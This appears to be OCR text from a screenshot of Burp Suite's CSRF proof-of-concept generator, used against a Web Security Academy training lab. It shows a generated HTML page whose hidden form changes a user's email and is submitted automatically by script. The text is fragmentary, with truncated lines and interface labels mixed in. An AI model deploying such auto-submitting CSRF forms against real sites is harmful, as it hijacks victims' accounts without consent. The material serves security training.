 CSRF PoC generator
Request to: https://0a04009704cc80f1c261485a007700fb.web-security-academy.net
1
Options
Pretty Raw Hex
t
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
Search...
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
2
INSPECTOR
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a04009704cc80f1c261485a007700fb.web-security-academy
6 <input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;n
7 <input type="hidden" name="csrf" value="J8ZwbI50mmeHahQlbYDxiTwBnpbMxkzt
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
3
Test in browser
Copy HTML
Close